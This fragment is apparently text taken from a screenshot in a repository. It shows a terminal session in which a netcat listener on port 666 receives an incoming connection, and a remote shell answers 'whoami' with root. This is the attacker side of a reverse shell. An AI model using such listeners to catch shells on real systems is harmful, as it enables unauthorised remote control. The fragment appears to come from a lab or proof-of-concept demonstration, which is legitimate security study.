 root@unihac:~# nc -lvp 666
Listening on [] (family 2, port)
Connection from unihac-pc 57744 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a3daa28e5b0a:/tmp# whoami
whoami
root
root@a3daa28e5b0a:/tmp#